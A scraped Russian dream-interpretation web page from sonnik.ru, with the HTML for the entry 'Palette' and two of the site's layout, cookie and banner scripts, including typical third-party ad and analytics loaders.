

--- FILE ---
content_type: text/html
request_url: https://sonnik.ru/articles/art1297.html
body_size: 6922
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js w1024 ie6 ie"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js w1024 ie7 ie"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js w1024 ie8 ie"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js w1024 ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js w1024"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1"><![endif]-->
<title>Палитра - толкование сна в соннике</title>
<meta name="description" content="Если во сне Вы наблюдаете за тем, как художник смешивает краски на палитре, то в реальной жизни Вы очутитесь в водовороте ...">
<meta name="keywords" content="Палитра, Техника, Бывший, Быть, Есть, Будущее, Артист, Краски, сонник, толкование снов">
<base href="//sonnik.ru/">  <meta name="owner" content="Сонник"><meta name="Copyright" content="Sonnik.RU"><meta name="Author" content="Sonnik"><meta name="Rating" content="General"><meta name="Language" content="ru-ru">
  <link rel="dns-prefetch" href="//mc.yandex.ru/"><link rel="dns-prefetch" href="//mc.webvisor.com/"><link rel="dns-prefetch" href="//informer.yandex.ru/"><link rel="dns-prefetch" href="//an.yandex.ru/"><link rel="dns-prefetch" href="//d31j93rd8oukbv.cloudfront.net/"><link rel="dns-prefetch" href="//d8.c4.b0.a0.top.mail.ru/"><link rel="dns-prefetch" href="//cdn.connect.mail.ru/"><link rel="dns-prefetch" href="//connect.mail.ru/"><link rel="dns-prefetch" href="//my.mail.ru/"><link rel="dns-prefetch" href="//counter.yadro.ru/"><link rel="dns-prefetch" href="//apis.google.com/"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com/"><link rel="dns-prefetch" href="//ad.adriver.ru/"><link rel="dns-prefetch" href="//served-by.pixfuture.com/"><link rel="dns-prefetch" href="//bn.sweetmama.ru/"><link rel="dns-prefetch" href="//astro7.ru/"><link rel="dns-prefetch" href="//t.thor-z.com/">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#8e22b8"><meta name="msapplication-TileColor" content="#c6aecc"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#c6aecc">
  <link rel="stylesheet" href="/css/style.20201111.css">
  <!-- <link rel="stylesheet" media="handheld" href="/css/handheld.css"> For the less-enabled mobile browsers like Opera Mini -->
  <script>function gtW(){var val=window.innerWidth!=null?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body!=null?document.body.clientWidth:screen.width;val=(val>1100?1280:(val>1000?1024:(val>580?800:480)));return val}
  (function(B,C){B[C]=B[C].replace(/\bno-js w1024\b/,'js w'+gtW());if(!/*@cc_on!@*/0)return;var e = "abbr article aside audio canvas command datalist details figure figcaption footer header hgroup mark meter nav output progress section summary time video".split(' '),i=e.length;while(i--){document.createElement(e[i])}})(document.documentElement,'className');  
  </script>
  <script language="JavaScript" src="/js/js.20201111.js" type="text/javascript"></script>
  <meta property="og:image" content="//www.sonnik.ru/img/logotip.png"/><script>(function(){var t=document.createElement("script");t.setAttribute("async",1);t.setAttribute("id","hostpush_script");t.setAttribute("stream_id",253);t.setAttribute("block_back_button",false);t.setAttribute("show_overlay",false);t.src="https://zcode17.com/?ze=giytgojxgi5ha3ddf4ytomru";document.head&&document.head.appendChild(t)})();
</script></head><body class="sonnik"><table id="bg1" width="100%" border="0" cellspacing="0" cellpadding="0"><tr id="bg2"><td id="bg3" align="center" valign="top"><div id="bg4">
  <div id="container">
	  <div id="num1"><script language='JavaScript' type='text/javascript'><!--
		  ReBaTop(true); //-->
		</script>	  	  
	  </div>
  	<div id="header"><h1 class="align_center_to_left"><a href="/" id="logo" rel="rel-home" title="Сонник - толкователь снов">Сонник - толкователь снов</a></h1></div>
	<div id="navpan" align="center"><div class="align_center_to_left">
      <div class="framed">
          <div class="f_tt"></div>
          <div class="f_r"><div class="f_rr"></div>
              <div class="f_b"><div class="f_bb"><div></div></div>
                  <div class="f_l"><div class="f_ll"><div></div></div>
                      <div class="f_c">
        		<!-- CONTENT BEGIN --> 
                          		<div id="panout">
                                	<div id="panin"><div id="trb2">
                                    	<div id="poisk">Введите ключевое слово из вашего сна:
                                                <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                    <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                        <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                        <div class="inner-box"><form action="/search.php" method="get" enctype="application/x-www-form-urlencoded" onSubmit="this.q.value=this.key.value" id="cse-search-box">
                                                            <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td><input name="key" type="text" id="inppoisk" maxlength="50"><input type="hidden" name="cx" value="partner-pub-2659822908602005:5071584033"><input type="hidden" name="cof" value="FORID:9"><input type="hidden" name="ie" value="UTF-8"><input type="hidden" name="q"></td><td valign="bottom" width="20" height="19"><button type="submit" id="buttpoisk" class="ir" title="Искать">Найти</button></td></tr></table></form>
                                                        </div>
                                                        <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                        <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                                </td></tr></table>              
                                        </div>                                        
                                        <!--[if lte IE 8]>
                                        <table width="100%" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="left" id="ie6tbl1_td1"></td><td align="left" id="ie6tbl1_td2">
                                        <![endif]-->
                                          <div id="ch_theme">Выберите тему вашего сна:
                                              <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                  <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                      <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                      <div class="inner-box"><form action="/theme.php" method="get" enctype="application/x-www-form-urlencoded">
                                                          <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                              <select name="category" id="selthem" class="selthem">
                                                                    <option value="41">Действие</option>
                                                                    <option value="39">Деньги</option>
                                                                    <option value="42">Кошмары</option>
                                                                    <option selected value="43">Любовь</option>
                                                                    <option value="40">Медицина</option>
                                                                    <option value="25">Наука и техника</option>
                                                                    <option value="31">Пища</option>
                                                                    <option value="2">Природа</option>
                                                                    <option value="36">Развлечения</option>
                                                                    <option value="10">Религия и мистика</option>
                                                                    <option value="18">Человек</option>
                                                              </select>
                                                          </td><td valign="bottom" id="tdthem"><button type="submit" id="buttthem" class="ir" title="Выбрать тематику сна">Выбрать тему</button></td></tr></table></form>
                                                      </div>
                                                      <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                      <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                              </td></tr></table>            
                                          </div>
                                        <!--[if lte IE 8]>
                                        </td></tr></table>
                                        <![endif]-->
                                    </div></div>
                                  <div id="ch_lett">Выберите первую букву:</div>
                                  <table id="letters" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="center" valign="top"><div id="ie6tbl2"></div>
                                  <div id="tblal"><div id="tral">
                                  	<div id="r1">
                                  		<div id="g1">  
										  <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l1_0.html" class="let" title="Буква А">А</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l2_0.html" class="let" title="Буква Б">Б</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l3_0.html" class="let" title="Буква В">В</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l4_0.html" class="let" title="Буква Г">Г</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l5_0.html" class="let" title="Буква Д">Д</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l6_0.html" class="let" title="Буква Е">Е</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l7_0.html" class="let" title="Буква Ж">Ж</a></td>
                                          </tr></table>
                                        </div>
                                        <div id="g2">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l8_0.html" class="let" title="Буква З">З</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l9_0.html" class="let" title="Буква И">И</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l10_0.html" class="let" title="Буква К">К</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l11_0.html" class="let" title="Буква Л">Л</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l12_0.html" class="let" title="Буква М">М</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l13_0.html" class="let" title="Буква Н">Н</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l14_0.html" class="let" title="Буква О">О</a></td>
                                          </tr></table>                                        
                                        </div>
                                    </div>
                                    <div id="r2">
                                  		<div id="g3">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l15_0.html" class="let" title="Буква П">П</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l16_0.html" class="let" title="Буква Р">Р</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l17_0.html" class="let" title="Буква С">С</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l18_0.html" class="let" title="Буква Т">Т</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l19_0.html" class="let" title="Буква У">У</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l20_0.html" class="let" title="Буква Ф">Ф</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l21_0.html" class="let" title="Буква Х">Х</a></td>
                                          </tr></table>                                        
                                        </div>
                                        <div id="g4">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l22_0.html" class="let" title="Буква Ц">Ц</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l23_0.html" class="let" title="Буква Ч">Ч</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l24_0.html" class="let" title="Буква Ш">Ш</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l25_0.html" class="let" title="Буква Щ">Щ</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l26_0.html" class="let" title="Буква Э">Э</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l27_0.html" class="let" title="Буква Ю">Ю</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l28_0.html" class="let" title="Буква Я">Я</a></td>
                                          </tr></table>                                        
                                      	</div>
                                	</div>
                                </div></div>
                                </td></tr></table>
                                </div>
				<!-- CONTENT END --> 
                      </div>
                  </div>
              </div>
          </div>
      </div>    
    </div></div>          
    <div class="clearfix" style="clear:both"></div>
    <table width="100%" border="0" cellspacing="0" cellpadding="0" id="body">
      <tr>
        <td id="content"> <!-- Content begin -->
<h1 class="hr" title="Толкование сна «Палитра»">Палитра</h1>
<div id="hypercontext"><index>
<p>Если во сне Вы наблюдаете за тем, как художник смешивает краски на палитре, то в реальной жизни Вы очутитесь в водовороте событий, порой не будучи способным понять, что же происходит на самом деле. Сон, в котором Вы перебираете цвета палитры (будь то на компьютере или просто) и никак не можете остановить свой выбор, то Вам следует быть готовым к тому, что жизнь поставит Вас в достаточно жесткие условия, когда от быстроты принятого Вами решения будет зависеть Ваше будущее. </p>
</index></div><br>
<p class="smalltxt"><strong>Тема:</strong> <a href="/themes/theme24_0.html">Техника</a> <br><strong>Смотри также:</strong> <a href="/articles/art417.html">Бывший</a> <a href="/articles/art440.html">Быть</a> <a href="/articles/art463.html">Есть</a> <a href="/articles/art767.html">Будущее</a> <a href="/articles/art1195.html">Артист</a> <a href="/articles/art1659.html">Краски</a> <br><br><noindex><strong>Еще возможности:</strong> <a href="http://sonnic.ru/search.php?key=%D0%9F%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0&amp;cx=partner-pub-2659822908602005%3Af8629s5lqb4&amp;cof=FORID%3A10&amp;ie=windows-1251&amp;q=%D0%9F%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0" target="_blank" title="Посмотреть толкование сна в другом соннике" rel="nofollow">Посмотреть значение Вашего сна в другом соннике? Нажмите здесь.</a></noindex> <br>
<a href="http://uznay.sonnik.ru/your_sleep/" title="Получить подробное толкование своего сна" target="_blank" class="red">Опишите свой сон подробно и получите персонально составленное толкование именно для Вас &gt;&gt;&gt;</a><br>&nbsp;</p>
			<!-- Content end -->			
			<div class="clearfix"></div>			<div id="num2" class="hr"><!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Новая коллекция модной одежды для беременных в фирменных магазинах и на сайте Sweet Mama</a><!--/noindex--></div>			<div id="num4"><div id="ZO_55"></div><div id="TM_74"></div>						
			</div><div id="yad1"></div>					
        </td>
        <td id="sidebar"><div id="astroside"><h4>Астрология и гороскопы</h4><a href="/astro/?smsp=horo" id="gor">Персональный гороскоп</a> <a href="/astro/?smsp=sex" id="gor_sex">Сексуальный гороскоп</a> <a href="/astro/?smsp=prg" id="gor_den">Гороскоп на каждый день</a> <a href="/astro/?smsp=god" id="gor_god">Гороскоп на год</a> <a href="/astro/?smsp=love" id="gor_sovm">Гороскоп совместимости</a> <a target="_blank" href="http://love.sonnik.ru/" id="gor_lub">Знакомства и Любовь</a></div><div class="hr clearfix"></div>
			<div id='num3a'></div>
            <div id='num3'><div class='adonweb hr'>
					<div id="energet_144"></div>
				</div>
                <div id="astro7-wrapper"></div>
            </div>
            <div id="yad2" align="center">
            </div>
        </td>
      </tr>
    </table>    
  	<div id="footer">
    	<div id="cpr">Предложения и замечания по сайту «Сонник» направляйте по адресу: admin@sonnik.ru </div> <div id="cntrs"><a href="https://metrika.yandex.ru/stat/?id=88868&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/88868/3_1_683783FF_481763FF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="88868" data-lang="ru" /></a>&nbsp;<img src="/img/li.gif" alt="LiveInternet" width="88" height="31" border="0">&nbsp;<img src="/img/mailru.gif" alt="Top 100 Mail.ru" width="88" height="31" border="0">&nbsp;<img src="/img/orphus.gif" alt="Orphus - проверка орфографии" width="88" height="31" border="0">&nbsp;</div>
    	<div align="left"><!--noindex--><br><a href="https://sonnik.ru/7e5803a4cc5288a0412e08c2c1cc8db2.pdf" rel="nofollow" target="_blank">Информация о рекламе</a><!--/noindex--></div>
    </div>
  </div>
</div>
</td></tr></table>
  <!-- JavaScript -->
  <script language="JavaScript" src="/js/jquery-1.4.2.min.js" type="text/javascript"></script>  <script language="JavaScript" src="/js/jquery-ui-1.8.6.custom.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/jquery.stylish-select.min.js" type="text/javascript"></script>
  <script async language="JavaScript" src="/js/jquery.swfobject.1-1-1.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/plugins.20201117.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/script.20201011.js" type="text/javascript"></script>
  <div id="rbk1" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner1(); //-->
</script></div></div>
  <div id="rbk2" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner2(); //-->
</script></div></div>
  <div id="rbk3" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner3(); //-->
</script></div></div>
  <div id="rbk4" class="hidden"><script language='JavaScript' type='text/javascript'><!--
banner4(); //-->
</script></div>  
  <div id="soc" class="hidden"><table id="con_soc"><tr><td id="fbs"></td><td valign="middle"><div id="vk_like"></div></td><td id="mra"></td></tr></table></div>
  <script language="JavaScript" src="/js/ls.20201114.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter88868 = new Ya.Metrika2({ id:88868, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://metrika-informer.com/watch/88868" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>(function(s){var t=document.createElement("script");t.setAttribute("async",1);t.src=s;document.head&&document.head.appendChild(t)})('https://myroledance.com/services/?id=169507');</script>
<script type='text/javascript' data-cfasync='false'>let e735ec776b_cnt = 0;
  let e735ec776b_interval = setInterval(function(){
    if (typeof e735ec776b_country !== 'undefined') {
      clearInterval(e735ec776b_interval);
      (function(){ var ud; try { ud = localStorage.getItem('e735ec776b_uid'); } catch (e) { }
      var script = document.createElement('script'); script.type = 'text/javascript'; script.charset = 'utf-8'; script.async = 'true'; script.src = 'https://' + e735ec776b_domain + '/' + e735ec776b_path + '/' + e735ec776b_file + '.js?28247&v=3&u=' + ud + '&a=' + Math.random(); document.body.appendChild(script);
      })();
    } else { e735ec776b_cnt += 1; if (e735ec776b_cnt >= 60) { clearInterval(e735ec776b_interval); } }
  }, 500);
</script>
</body></html>
<!-- Cached on Tue, 22 Oct 24 22:50:25 +0000 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/script.20201011.js
body_size: 2812
content:
/* Author: ImidgX */
var ienum=0; var x=navigator.userAgent; var y=x.indexOf("MSIE")+5;if (y>5)ienum=parseInt(x.substring(y,y+1));// y=x.indexOf("Opera")+5;if (y>5)isEngBan=false;
var selectedThem=43, selthem = document.getElementById("selthem");
var selLeng=selthem.options.length;
selectedThem=getCookie('SelThem');
if (selectedThem=='' || selectedThem=='0') selectedThem=43;

for (var i = 0; i < selLeng; i++) if (selthem.options[i].value==selectedThem){selthem.selectedIndex=i; break;}

var isniPad = navigator.userAgent.indexOf('iPhone') == -1; isniPad = isniPad && (navigator.userAgent.indexOf('iPod') == -1); isniPad = isniPad && (navigator.userAgent.indexOf('iPad') == -1);

var arrtxt=new Array();var num = 0;
arrtxt[0]=new Array('https://www.sonnik.ru/astro7/','Ask','Спроси экстрасенса, что тебя ждет');
arrtxt[1]=new Array('https://www.sonnik.ru/astro7/','Know','Узнай у экстрасенса, что на самом деле означает твой сон');
arrtxt[2]=new Array('https://www.sonnik.ru/astro7/','Lad','Экстрасенс видит твое будущее как на ладони');
arrtxt[3]=new Array('https://www.sonnik.ru/astro7/','Fut','Твое будущее зависит от тебя. Поговори с экстрасенсом!');
arrtxt[4]=new Array('https://www.sonnik.ru/astro7/','Hoch','Хочешь узнать будущее? Используй возможности экстрасенсов');
arrtxt[5]=new Array('https://www.sonnik.ru/astro7/','Prof','О будущем можно только гадать. Мы предлагаем профессиональные гадания');
arrtxt[6]=new Array('https://www.sonnik.ru/astro7/','Lub','Как узнать, любят ли тебя? Спроси у экстрасенса');

$(document).ready(function(){
     $('.selthem').sSelect().change(function(){
			setCookie("SelThem", $('#selthem').getSetSSValue(), expiry, '/', '', '');
//			location = '/theme.php?category='+ options[selectedIndex].value;
			location = '/themes/theme'+$('#selthem').getSetSSValue()+'_0.html';
		});
	reSize();
	
	if (!indexP && pageWidth()>750) {
		setTimeout(function(){
			document.getElementById('astroside').innerHTML='';
			document.getElementById('num3a').innerHTML=document.getElementById('rbk1').innerHTML;
			document.getElementById('rbk1').innerHTML = '';
		},1000);
	}
	
	//if (!indexP && !indexArt && pageWidth()>1200) document.getElementById('num4').innerHTML=document.getElementById('rbk3').innerHTML;
	//else if (iSearch && pageWidth()>1200) document.getElementById('num4').innerHTML=document.getElementById('rbk3').innerHTML;
	//if (iSearch || (!indexP && !indexArt)) if (pageWidth()>1200)$('#num4').show(); else $('#num4').hide();
	if (isEngBan){
		document.getElementById('num3').innerHTML=document.getElementById('rbk4').innerHTML;
		//document.getElementById('rbk4').innerHTML='';
		//$('#num3').addClass('hr');
	} else {
		if (iLett)$('#num3').addClass('hr');
	}  /*else {
		document.getElementById('num3').innerHTML=document.getElementById('rbk3').innerHTML;
	} */
	if (indexArt) {
		num = Math.round((arrtxt.length-1)*Math.random()); 
		if (num<1)num=arrtxt.length-1;
		if (num>=arrtxt.length)num=arrtxt.length-1;
		//$("#hypercontext").append('<div style="float:none; clear:both;"><a target="_blank" href="'+arrtxt[num][0]+'"onclick="yaCounterCOUNTER_ID.reach'+"Goal('"+arrtxt[num][1]+"'); "+'return true;">'+arrtxt[num][2]+'&gt;&gt;</a></div>');
		if (!isEngBan)
		  setTimeout(function(){
			$("#astro7-wrapper").append('<div style="float:right"><a style="font-size:small; font-style:italic;" href="/astro7/">Список всех экспертов &lt;&lt;&lt;</a></div>');
			},1500);
		//if (!isEngBan)document.getElementById('num3').innerHTML+='<div style="float:right"><a style="font-size:small; font-style:italic;" href="/astro7/">Список всех экспертов &lt;&lt;&lt;</a></div>';
		/*if ( lng !='uk' && 480 > pageWidth() ) {
			(function(w, d, n, s, t) {
		        w[n] = w[n] || [];
		        w[n].push(function() {
		            Ya.Context.AdvManager.render({
		                blockId: "R-A-38762-2",
		                renderTo: "num2",
		                horizontalAlign: false,
		                async: true
		            });
		        });
		        t = d.getElementsByTagName("script")[0];
		        s = d.createElement("script");
		        s.type = "text/javascript";
		        s.src = "//an.yandex.ru/system/context.js";
		        s.async = true;
		        t.parentNode.insertBefore(s, t);
		    })(window, document, "yandexContextAsyncCallbacks");
		}*/
	} /*else if (iTheme){
		//$("#tabulator").addClass('hr').after( $("#num4") ).after('<div class="clearfix"></div>');
		//setTimeout(function(){$("#num4").children('div').first().css("margin", "0 auto");},500);		
	}*/
});

$(function() { var cache = {}, lastXhr;
	$( "#inppoisk" ).autocomplete({
		minLength: 3,
		source: function( request, response ) {
			var term = request.term;
			if ( term in cache ) {
				response( cache[ term ] );
				return;
			}
			lastXhr = $.getJSON( "//www.sonnik.ru/poisk.php", request, function( data, status, xhr ) {
				cache[ term ] = data;
				if ( xhr === lastXhr ) {
					response( data );
				}
			});
		},
		select: function( event, ui ) { location = '/search.php?key='+ui.item.value+'&cx=partner-pub-2659822908602005%3A5071584033&cof=FORID%3A9&ie=UTF-8&q='+ui.item.value;
		}
	});  
});

var windowWidth=0; var windowWidth2=0; var sdpic=false;
function reSize() {
if ( ienum>5 && ienum<8 ){// for old browsers
  	wdth = pageWidth(); 
	if (windowWidth2!=wdth){
		var y=document.getElementById('ie6tbl2');
		if (wdth>1010){ y.style.setAttribute("display",'block');
		  document.getElementById('poisk').style.setAttribute("display",'none'); document.getElementById('tral').style.setAttribute("display",'none');
		  document.getElementById('ie6tbl1_td1').innerHTML='<div style="padding-right:12px">'+document.getElementById('poisk').innerHTML+'</div>'; 
		  y.innerHTML='<table width="99%" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td>'+
		  document.getElementById('g1').innerHTML+'</td><td>'+
		  document.getElementById('g2').innerHTML+'</td><td>'+
		  document.getElementById('g3').innerHTML+'</td><td>'+
		  document.getElementById('g4').innerHTML+'</td><tr></table>';
		} else 
		if (wdth>580){ y.style.setAttribute("display",'block');
		  document.getElementById('poisk').style.setAttribute("display",'none'); document.getElementById('tral').style.setAttribute("display",'none');
		  document.getElementById('ie6tbl1_td1').innerHTML='<div style="padding-right:12px">'+document.getElementById('poisk').innerHTML+'</div>';
		  y.innerHTML='<table border="0" align="center" cellspacing="0" cellpadding="0"><tr><td>'+
		  document.getElementById('g1').innerHTML+'</td><td>'+
		  document.getElementById('g2').innerHTML+'</td></tr><tr><td>'+
		  document.getElementById('g3').innerHTML+'</td><td>'+
		  document.getElementById('g4').innerHTML+'</td><tr></table>';		
		} else { document.getElementById('tral').style.setAttribute("display",'block'); document.getElementById('poisk').style.setAttribute("display",'block'); document.getElementById('ie6tbl1_td1').innerHTML='';
			y.style.setAttribute("display",'none');
		}
		windowWidth2=wdth;
	}
  } else {	
	(function($){
		var wdth = $(window).width(); 
		if (wdth<750){ //$('#num1').hide();
			if (ienum>5 && ienum<10)document.getElementById('sidebar').style.setAttribute("display",'none');
			else if (!indexP){
				if (windowWidth==0)$("#sidebar").hide();	else $("#sidebar").hide('slow'); 
				/*if (!sdpic){
					$("#hypercontext").prepend('<div id="sdpic">'+"<a target='_blank' href='https://www.sweetmama.ru/fashion/fasch/'><img src='/img/spc.gif' width='100' height='162' style='background:url(/bnr/sweetmama/b1.jpg) center top no-repeat' alt='Твой стиль : в офис'></a>"+"</div>"); sdpic=true;
				}
				$("#sdpic").show('slow');*/
			}
		} else { //$('#num1').show();
			if (ienum>5 && ienum<10)document.getElementById('sidebar').style.setAttribute("display",'block');
			else if (!indexP){
				if (windowWidth==0)$("#sidebar").css('width',240).show(); else $("#sidebar").css('width',240).show('slow');
				//if (sdpic) $("#sdpic").hide();
			}			
		}
		wdth = (wdth>1100?'1280':(wdth>1010?'1024':(wdth>580?'800':'480')));
		if (windowWidth!=wdth){
			windowWidth=wdth;
			$("html").removeClass("w480 w800 w1024 w1280").addClass('w'+wdth);
		}
	})(window.jQuery);
  }  
}
window.onresize = reSize;

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/plugins.20201117.js
body_size: 3165
content:
if (goodsearch)indexArt=true;
var TiserTrigger=true;
var coval=getCookie('tiz');
var today = new Date();
var expiry = new Date(today.getTime() + 365 * 24 * 60 * 60 * 1000);
  if (coval=='' || coval=='0'){
	  setCookie("tiz", '1', expiry, '/', '', '');
	  TiserTrigger=true;
  } else {
	  setCookie("tiz", '0', expiry, '/', '', '');
	  TiserTrigger=false;
  }

// remap jQuery to $
(function($){	
	if (!indexP && TiserTrigger)document.getElementById('num2').innerHTML='<!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Яркие и стильные, удобные и комфортные! Новая коллекция одежды для беременных Sweet Mama</a><!--/noindex-->';
	if (!indexP) $("#num4").addClass('hr');
	if (indexArt) $("#hypercontext").append(share42('/img/'));
	$("#yad1").addClass('hr');
})(window.jQuery);


